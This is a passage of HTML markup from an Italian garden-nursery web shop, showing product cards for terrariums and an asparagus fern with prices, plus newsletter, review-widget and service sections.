                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-88430 " data-id="88430" data-product_name="Terrarium incantevole" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_100721_edit_145713193858494-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarium-incantevole/" title="Terrarium incantevole" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_100721_edit_145713193858494-scaled-500x500.jpg" alt="rhdr" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarium-incantevole/" title="Terrarium incantevole" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">A - Da Regalo</div>
        <h2 class="product__title font-body text-ellipsis">Terrarium incantevole</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;54.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="88430">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="88430" data-gtm4wp_product_name="Terrarium incantevole" data-gtm4wp_product_price="54" data-gtm4wp_product_cat="A - Da Regalo" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarium-incantevole/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="77198" data-product_title="Asparagina Plumosop mini">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-77198 " data-id="77198" data-product_name="Asparagina Plumosop mini" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/10/asparagus-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/asparagina-plumosop-mini/" title="Asparagina Plumosop mini" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/10/asparagus-500x500.png" alt="asparagus" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/asparagina-plumosop-mini/" title="Asparagina Plumosop mini" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Interno Altro</div>
        <h2 class="product__title font-body text-ellipsis">Asparagina Plumosop mini</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.50</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;4.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.05</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;4.05.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="77198">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="77198" data-gtm4wp_product_name="Asparagina Plumosop mini" data-gtm4wp_product_price="4.05" data-gtm4wp_product_cat="Interno Altro" data-gtm4wp_product_url="https://vivaioromagarden.it/product/asparagina-plumosop-mini/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="100045" data-product_title="Terrarim Led New">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-100045 " data-id="100045" data-product_name="Terrarim Led New" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/10/IMG_20251002_171718_edit_1059478616598750-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarim-led-new/" title="Terrarim Led New" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/10/IMG_20251002_171718_edit_1059478616598750-500x500.jpg" alt="rhdr" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/10/IMG_20251002_171639_edit_1059440880671672-scaled-500x500.jpg" alt="qrf" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarim-led-new/" title="Terrarim Led New" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Terrarium</div>
        <h2 class="product__title font-body text-ellipsis">Terrarim Led New</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.00</bdi></span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="100045">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="100045" data-gtm4wp_product_name="Terrarim Led New" data-gtm4wp_product_price="50" data-gtm4wp_product_cat="Terrarium" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarim-led-new/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            </div>
            <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
        </div>
        <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
        <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--no sk-recently-products pdg-top--3x pdg-bottom--3x no--visible" data-product="no">
            <div class="container container--1440px">
                <div class="row">
                    <div class="col-12 col-lg-10 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Ultimi prodotti visti</h2>
                        </div>
                    </div>
                    <div class="recently-view-js"></div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section__bg--no sk-newsletter pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="container__boxed container__boxed--green">
                    <div class="row">
                        <div class="col-12 sk-col">
                            <div class="newsletter__box flex-center">
                                <div class="newsletter__headings">
                                    <h2 class="newsletter__title"><span>-10%</span><br />
Per te che ti iscrivi<br />
alla nostra Newsletter</h2>
                                </div>
                                <div class="newsletter__cta">
                                    <a href="#cb425ab8de" class="newsletter__cta sk-btn sk-btn--primary">
                                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                        <span class="sk-btn__label">ottieni lo sconto</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-trustpilot pdg-top--3x pdg-bottom--3x">
            <div class="container container--1440px">
                <div class="row g-4">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Le nostre recensioni</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        <!-- TrustBox script -->
                        <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
                        <!-- End TrustBox script -->
                        <!-- TrustBox widget - Carousel -->
                        <div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5e7c5da8193e49000122b0cf" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="it">
                        <a href="https://it.trustpilot.com/review/vivaioromagarden.it" target="_blank" rel="noopener">Trustpilot</a>
                        </div>
                        <!-- End TrustBox widget -->
                    </div>
                </div>
            </div>
        </div>
            <div class="sk-section sk-section__bg--no sk-box-icons pdg-top--3x pdg-bottom--3x">
                <div class="container container--1440px">
                    <div class="row g-4">
                        
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-01.svg" alt="service-01" />
                    </div>
                        <h2 class="boxicons__title font-body">Spedizione<br />
<b>in giornata</b></h2>
                        <p class="boxicons__text">Se ordini entro le 14:00 può prenotare la consegna in giornata su Roma</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-02.svg" alt="service-02" />
                    </div>
                        <h2 class="boxicons__title font-body">Paga<br />
<b>come preferisci</b></h2>
                        <p class="boxicons__text">Puoi pagare con Paypal, Carta, Bonifico, alla consegna in contanti o con bancomat</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-03.svg" alt="service-03" />
                    </div>
                        <h2 class="boxicons__title font-body">Assistenza<br />
<b>immediata</b></h2>
                        <p class="boxicons__text">Scrivici su whatsapp per ricevere assistenza immediata. Puoi anche contattarci telefonicamente o via email</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-04.svg" alt="service-04" />
                    </div>
                        <h2 class="boxicons__title font-body"><b>Oltre 10000</b><br />
clienti soddisfatti</h2>
                        <p class="boxicons__text">Da oltre 10 anni siamo al vostro servizio per aiutarvi a coltivare il verde in casa, in terrazzo e giardino</p>
                    </div>
                </div>
                    </div>
                </div>
            </div>
<template class="modal-product-template-header-addtocart">
    <div class="modal-header">
        <div class="modal-title">
            <div class="sk-modalatc__top">
                <div class="sk-modalatc__heading">Hai appena aggiunto:</div>
                <div class="sk-modalatc__flex-between">
                    <div class="sk-modalatc__data">
                        <div class="sk-modalatc__image">
                            <div class="sk-media">
                            </div>
                        </div>
                        <div>
                            <div class="sk-modalatc__title"></div>
                            <div class="sk-modalatc__action"><span class="svg-data">
                <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <ellipse fill="#004526" cx="7.66452" cy="7.56" rx="7.66452" ry="7.56"/>
                        <path stroke="#FFF" stroke-width="1.2" stroke-linecap="round" d="M4.8 8.05445 7.16336 9.92 10.52306 6"/>
                    </g>
                </svg></span> Aggiunto al carrello</div>
                            <div class="sk-modalatc__quantity">Quantità: <b></b></div>
                        </div>
                    </div>
                    <div class="sk-modalatc__ctas">
                        <a href="https://vivaioromagarden.it/carrello/" class="sk-btn sk-btn--full sk-btn--primary sk-btn--icon" title="Vai al carrello">
                            <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                            <span class="sk-btn__label">Vai al carrello <span class="svg-data svg-data--left">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 14">
                    <path fill="none" stroke="#FFF" stroke-linecap="round" stroke-width="2" d="M1 6.5093h15.5556M10.7222 1l6.4815 5.5877-6.4815 5.4308"/>
                </svg></span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <button type="button" class="bootbox-close-button close" aria-hidden="true">×</button>
    </div>
</template>

        
    
</div>


            </main>

            
        <footer class="sk-footer">
            <div class="sk-section sk-section--deco sk-section__bg--green pdg-top--3x pdg-bottom--3x">
                <div class="container-fluid container--1440px">
                    <div class="row gy-2">
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__logo">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184 159">
                    <g fill="#FFF" fill-rule="evenodd">
                        <path d="M73.83846187 38.7503764c1.13607871-.8538272 2.73035793-.7065784 3.69629403.3365686 2.649594 2.8629909 7.2612121 7.5210144 9.3126148 9.4773196.6983385.6661254 1.8559542.2432571 1.959332-.7173658.2767509-2.5630996.6170361-6.5204779.2643671-7.9330953-.5384259-2.1574912-3.7689815-7.01184648-4.8458333-9.70871052-1.0768519-2.69686404 1.0768518-4.31498247 3.2305555-3.23623685 1.5899718.79611426 4.6471542 5.70764305 6.1385941 8.22489595.3709754.62567242 1.2841458.58360142 1.5985865-.07227596 1.1802297-2.46061875 3.4776931-7.13050852 4.6466158-8.6919928 1.6152778-2.15749123 5.3842593-1.07874561 4.8458334 1.61811843-.4415093 2.21088914-2.6926681 7.68498375-3.4890001 9.58519415-.1857569.4428251-.2799814.9147763-.2799814 1.3948181v7.8182088c0 .5997826.5551171 1.1418523 1.1640768 1.0409896.2455222-.040453.4700459-.1607331.6848778-.2858676 1.1204644-.6547986 2.1418584-1.5431456 2.7901232-2.6817616.2789046-.4892112.4555083-1.0426077.6698018-1.5636418.2541371-.6181212.5136584-1.2346244.781256-1.8473519.5185042-1.1898564 1.061776-2.3694647 1.6594288-3.5221044.6768014-1.3058216 2.2371597-1.9724864 3.5961467-1.4136961 1.5372061.6316055 2.1747024 2.4131539 1.4532116 3.8581337l-.6843393 1.3710856c-.538426 1.6181185-2.6921297 3.7756097-1.0768519 3.7756097s5.9226852-.5393728 8.6148149-.5393728c2.6921296 0 2.6921296 1.6181184 2.1537037 2.696864-.5384259 1.0787456-3.2305556 2.1574913-6.9995371 2.6968641-3.0911032.4422857-10.1670968 4.5129323-12.6115505 5.9627664-.5071972.30097-.7607959.8948195-.6288815 1.4703302l4.4748579 19.5355438H81.2638939l4.9082907-19.4077124c.1270685-.5032348-.0360745-1.0355958-.4232028-1.380255l-3.6537583-3.2529574c-.3553611-.3166119-.8297144-.4584669-1.2997602-.3856516-2.395457.368931-9.93072783 1.503232-12.18457877 1.503232-2.69212965 0-3.23055557-2.696864-1.07685186-3.7756096 1.74773057-.8754021 6.68617319-2.1062508 8.48613107-2.5388278.64180366-.0690398.95732126-.8182286.55834766-1.3263178l-3.25586157-4.1520918c-.96055185-1.2238369-.72741343-2.9994522.51581204-3.9336459Z"/>
                        <path d="M108.3293266 64.3475534c8.2201487 1.7114299 17.0783321-.1111108 22.6343492-7.1612528 7.8319436-9.9368653 6.1391325-24.3516035-3.77975-32.196781-1.8516468-1.4643972-3.8583602-2.5960014-5.9496065-3.4039818l-.1270685-.0107875C118.0096864 9.14436458 107.0161058-.000162 93.6475284-.000162c-13.2878135 0-24.4542289 9.09814052-27.6309418 21.415258l-.1399908.0264292C57.24616661 24.7230694 51.11188 33.0838873 51.11188 42.8799762c0 12.6601586 10.2451686 22.9233444 22.883102 22.9233444 2.3593824 0 4.6347704-.3576042 6.7760903-1.0215721l1.8543389-5.7270605c-2.5704454 1.3807944-5.5086357 2.1639637-8.6304292 2.1639637-10.1100237 0-18.3064816-8.2103329-18.3064816-18.3386755 0-8.5512165 5.8435366-15.7356623 13.7481677-17.7647828C71.232857 13.4868551 81.267501 4.58450687 93.3783154 4.58450687c12.1113529 0 22.1459969 8.90234823 23.9421858 20.53068653 7.9046311 2.0291205 13.7476292 9.2135663 13.7476292 17.7647828 0 10.1283426-8.1959194 17.2599299-18.3064815 17.2599299-2.2333908 0-4.3730954-.400754-6.3512723-1.1348404l1.91895 5.3424877Z"/>
                        <path fill-rule="nonzero" d="M33.2030021 91.15999695c1.44.21599999 2.529.74699998 3.2669999 1.59299995.738.84599998 1.188 1.87199996 1.35 3.07799992.162 1.20599997.072 2.54699994-.27 4.02299988-.342 1.476-.891 2.9699999-1.6469999 4.4819999l-10.9079998 26.1899993c-.2159999.504-.5759999.828-1.0799999.972l-4.6439999 1.3499999c-.648.216-1.098-.018-1.35-.7019999L4.36700289 98.23399676c-.50399999-1.22399997-.98999997-2.08799995-1.45799996-2.59199993-.46799999-.50399999-1.00799997-.80999998-1.61999996-.91799998C.60500299 94.61599686.263003 94.30999686.263003 93.80599688c0-.57599999.37799999-.82799998 1.13399997-.75599998.64799998.072 1.59299996.12599999 2.83499992.16199999 1.24199997.036 2.76299993.054 4.56299988.054 1.83599993 0 3.36599993-.018 4.58999993-.054 1.2239999-.036 2.1599999-.08999999 2.8079999-.16199999.756-.072 1.1339999.17999999 1.1339999.75599998 0 .28799999-.0899999.49499998-.2699999.62099998-.18.126-.414.26099999-.702.40499999-.396.18-.558.53099999-.486 1.05299997.072.52199999.288 1.30499997.648 2.34899994l8.4779997 24.08399934 6.2639999-15.9299996c.432-1.1519999.477-2.1149999.135-2.8889999-.342-.774-.828-1.5209999-1.458-2.2409999-.63-.72-1.269-1.494-1.9169999-2.32199996-.648-.82799998-1.026-1.83599995-1.134-3.02399992-.072-.68399998.009-1.34999996.243-1.99799995.234-.64799998.612-1.20599996 1.134-1.67399995.5219999-.46799999 1.1969999-.80999998 2.0249999-1.02599997.828-.216 1.8-.234 2.9159999-.054Zm16.5259993 9.34199975c-.972 0-1.881-.144-2.7269999-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.1339999-1.09799997-1.5119999-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.8819999-1.30499997 1.5119999-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.8459999-.306 1.7549999-.45899999 2.7269999-.45899999s1.8899999.153 2.7539999.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.6299999.50399998 1.1339999 1.10699997 1.5119999 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.5119999 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.7819999.432-2.7539999.432Zm7.5059998 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.5919999-.162-1.116-.036-2.574-.054-4.3739999-.054-1.8 0-3.2579999.018-4.3739999.054-1.116.036-1.9799999.09-2.5919999.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.9989999-.549 1.1609999-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.5489999-.927-1.1609999-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.1789999-.198 2.0249999-.378.846-.18 1.782-.414 2.8079999-.702 1.026-.288 